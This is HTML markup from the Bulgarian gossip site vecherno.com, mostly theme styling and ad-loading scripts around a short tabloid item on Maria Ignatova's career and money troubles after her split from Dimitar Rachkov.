</style><div class="vc_column_inner tdi_105_849  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_849{
                    vertical-align: baseline;
                }.tdi_105_849 .wpb_wrapper,
				.tdi_105_849 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_849 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_9a5  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_9a5{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_9a5{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_9a5{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_b36" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_b89  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_b89{
                    min-height: 0;
                }.tdi_109_b89,
				.tdi_109_b89 .tdc-columns{
				    display: block;
				}.tdi_109_b89 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_b89 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_b89 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_b89 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_b89 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_b89 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_b89 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_b89{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_338  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_338{
                    vertical-align: baseline;
                }.tdi_111_338 .wpb_wrapper,
				.tdi_111_338 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_338 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_338 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_338{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_338{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_338{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_338{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_4b8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_4b8" >
<style>

/* inline tdc_css att */

.tdi_112_4b8{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_4b8{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_4b8{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_4b8{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_4b8 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/04/2019-04-11_16-29-52.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_4b8 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_4b8 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_739  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_739{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_739,
				.tdi_114_739 .tdc-inner-columns{
				    display: block;
				}.tdi_114_739 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_739 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_739 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_739 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_739 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_37a  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_37a{
                    vertical-align: baseline;
                }.tdi_116_37a .wpb_wrapper,
				.tdi_116_37a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_37a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_37a{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_37a{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_37a{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_37a{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_53a td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_53a" >
<style>

/* inline tdc_css att */

.tdi_117_53a{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_53a{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_53a .td-block-title a,
				.tdi_117_53a .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_53a .td-block-title a,
				.tdi_117_53a .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_53a .td-block-title a,
				.tdi_117_53a .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_53a .td-block-title a,
				.tdi_117_53a .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_377 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_377" >
<style>

/* inline tdc_css att */

.tdi_118_377{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_377{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_377{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_377 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_377 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_377 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_377 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_377 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_377 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_377 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_377 .td-post-vid-time{
					display: block;
				}.tdi_118_377 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_377 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_377 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_377 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_377 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_377 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_377 .td-post-author-name{
					display: none;
				}.tdi_118_377 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_377 .td-post-date,
				.tdi_118_377 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_377 .entry-review-stars{
					display: inline-block;
				}.tdi_118_377 .td-icon-star,
                .tdi_118_377 .td-icon-star-empty,
                .tdi_118_377 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_377 .td-module-comments{
					display: none;
				}.tdi_118_377 .td-read-more{
					display: none;
				}.tdi_118_377 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_377 .td-post-category:hover{
					color: #000000;
				}.tdi_118_377 .td-post-author-name a{
					color: #666666;
				}.tdi_118_377 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_377 .td-editor-date,
				.tdi_118_377 .td-editor-date .td-post-author-name,
				.tdi_118_377 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_377 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_377 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_377 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_377 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_377 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_377 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_377 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_377 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_377 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_377 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_377 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_377 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_377 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_377 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_377 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_377 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_377 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_377 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_377 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_377 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_377 = new tdBlock();
block_tdi_118_377.id = "tdi_118_377";
block_tdi_118_377.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_377","tdc_css_class":"tdi_118_377","tdc_css_class_style":"tdi_118_377_rand_style"}';
block_tdi_118_377.td_column_number = "1";
block_tdi_118_377.block_type = "td_flex_block_5";
block_tdi_118_377.post_count = "0";
block_tdi_118_377.found_posts = "0";
block_tdi_118_377.header_color = "";
block_tdi_118_377.ajax_pagination_infinite_stop = "";
block_tdi_118_377.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_377);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_377 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_358 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_358" >
<style>

/* inline tdc_css att */

.tdi_119_358{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_358{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_358 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_358 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_358 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_358 .avatar,
                .tdi_119_358 .tdb-author-photo:before,
                .tdi_119_358 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_358 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_358 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_358 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_358 .tdb-social-item i.td-icon-twitter,
				.tdi_119_358 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_358 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_358 .tdb-social-item i.td-icon-blogger,
				.tdi_119_358 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_358 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_358 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_358 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_358 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_358 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_358 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_358{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_358{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_358{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_593  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_593{
                    vertical-align: baseline;
                }.tdi_121_593 .wpb_wrapper,
				.tdi_121_593 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_593 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_593{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_593{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_593{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_593{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_84a "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_84a{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_84a{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_84a{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_837 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_837" >
<style>
/* custom css */
.tdi_124_837,
                .tdi_124_837 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_837 li{
			        line-height:1.8 !important;
		        }.tdi_124_837 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_837 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_837,
                .tdi_124_837 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_837,
                .tdi_124_837 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_837 img.aligncenter,
				.td-pb-span12 .tdi_124_837 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_837,
                .tdi_124_837 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Мария Игнатова остана на червено след раздялата с Димитър Рачков. След актьора, кланът Халваджиян, който години наред бе основният й източник на трудова заетост, също я отряза напълно, отказвайки й каквато и да е работа. Говори се, че се наложило блондинката да чука за пари на вратата на бившия си мъж Петко Димитров.<br />
Поставен в ситуацията да избира между Мария и Рачков, продуцентът им Магърдич Халваджиян логично предпочел комика, който му носи по-добри рейтинги, а освен това му е и личен приятел. Наскоро шефът даде ясно да се разбере кой от двамата служители му е по-скъп, като се появи на сватбата на Софи Маринова в компанията на актьора.<br />
<a class="se-box se-article" href="https://vijti.com/?p=62193" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Това, което се случи между Димитър Рачков и Мария Игнатова е вече окончателно и няма връщане назад</span></span><span class="se-box-text">10-годишната връзка на Мария Игнатова и Димитър Рачков е живото доказателство за истинността на наро…</span><span class="se-box-date">Mar 22 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
